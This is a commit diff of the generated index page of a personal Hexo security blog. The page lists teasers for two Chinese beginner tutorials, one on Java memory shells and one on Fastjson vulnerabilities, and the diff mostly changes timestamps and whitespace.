href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https
==== commit 0994259d: "Site updated: 2024-12-30 15:10:05" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,7 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives/"><p class="title">2</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">3</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Fastjson/"><span class="tag">Fastjson</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
+</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:08:17.605Z" title="2024/12/30 15:08:17">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​		我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​		本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​		我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​		在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​		本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives/"><p class="title">2</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">3</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Fastjson/"><span class="tag">Fastjson</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
             article: {
                 highlight: {
                     clipboard: true,
